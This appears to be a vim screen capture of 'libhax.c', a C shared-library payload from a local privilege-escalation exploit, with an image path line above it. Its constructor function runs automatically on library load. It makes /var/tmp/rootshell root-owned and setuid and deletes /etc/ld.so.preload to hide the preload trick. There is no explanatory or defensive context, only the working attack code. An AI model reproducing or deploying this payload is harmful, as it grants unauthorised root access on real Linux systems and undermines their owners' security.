 #include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/var/tmp/rootshell", 0, 0);
    chmod("/var/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
~
~
"libhax.c" 10L, 260B